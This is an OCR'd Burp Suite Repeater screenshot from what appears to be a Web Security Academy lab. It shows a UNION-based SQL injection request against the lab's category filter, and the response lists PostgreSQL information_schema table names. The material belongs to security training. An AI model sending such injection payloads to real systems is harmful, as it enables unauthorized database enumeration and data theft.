 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0a66000b03d5c2b780d78ab100b60093.web-security-acade
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema
.tables-- HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=zvMOlUElovi77aZdVRsIEJ3ZtVZlk4x3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
68 <tbody>
69 <tr>
70 <th>
pg_partitioned_table
</th>
71 </tr>
72 <tr>
73 <th>
pg_available_extension_versions
</th>
74 </tr>
75 <tr>
76 <th>
pg_shdescription
</th>
77 </tr>
78 <tr>
79 <th>
user_defined_types
</th>
80 </tr>
81 <tr>
82 <th>
udt_privileges
</th>
83 </tr>
84 <tr>
85 <th>
sql_packages
</th>
86 </tr>
87 <tr>
88 <th>
pg_event_trigger
</th>
89 </tr>
90 <tr>
91 <th>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Activate Windo
Go to Settings to acti
Done
Event log (2) All issues Memor